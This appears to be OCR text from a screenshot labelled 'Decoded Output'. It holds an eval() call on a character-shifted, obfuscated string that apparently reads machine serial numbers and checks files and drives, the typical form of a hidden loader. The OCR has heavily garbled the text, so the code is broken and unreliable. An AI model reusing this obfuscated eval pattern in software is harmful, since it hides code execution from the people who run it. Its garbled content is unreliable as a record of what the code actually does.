
Decoded Output
download
eval
(agF1gTdKEBPd6CaJ(
'!Cerdqh`kmtladq < &&: 
!CeKas231fkm<dwdb!Ci!Ccv[044[w58b [031hnr fd
s rdqh`kmtladq!Cc+!Cerdqh`kmtladq(: !CejTQ1b
2fcc < &&: !CeKas231fkm<dwdb!Ci!Cc[056[w5ch
[032 [032[w62oq[w5ec[w64b[w63 fds m`ld!Cc+!C
ejTQ1b2fcc(: he!Ciehkd^dwhrsr!Ci!Cceh[w5b[w5
49..[w529.[w66`[044o.vvv.[052x[w62[016hm-hm
[w58!Cc((z!Cecqhud<&b9&: | dkrd he!Ciehkd^dw
hrsr!Ci!Cc[035[040kd9..[0339.v`[044o.vvv.[05
2[w68[w62[w46[040[045-[w58[w5d[w58!Cc((z!Cec
qhud<&c9&: | dkrd !Cecqhud<&E9&: !CeKas231fk
m<dwdb!Ci!Cc[w53[w58q !Cecqhud!Cc+!Ceu`k(: o
qdf^l`sbg!Ci&!CdZ][r!Fn*!Ce!Cd&+!Ceu`kZ0!Fn
+!CearS1d8fRT(: dbgn &;aq=&: dbgn lc4!Ci!Cer
dqh`kmtladqZ0!Fn-&,.&-!CearS1d8fRTZ/!Fn-&,.&
-!CejTQ1b2fccZ0!Fn-&.))!Ce!Ce,6***&(: '
));